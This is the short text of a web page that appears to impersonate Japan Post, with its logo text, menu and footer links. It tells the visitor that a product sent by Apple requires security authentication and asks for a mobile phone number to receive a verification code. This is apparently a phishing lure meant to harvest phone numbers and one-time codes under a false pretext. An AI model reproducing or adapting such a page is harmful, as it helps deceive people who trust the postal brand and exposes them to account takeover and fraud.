 JP 郵便局
POST
メニュー
携帯電話の認証
Apple社から送られた製品はセキュリティ
許可の認証が必要となります。
携帯番号： 携帯番号を入力してください
認証コード送信
企業情報
サイトのご利用について
プライバシーポリシー
(C) JAPAN POST
JP 日本郵政グループ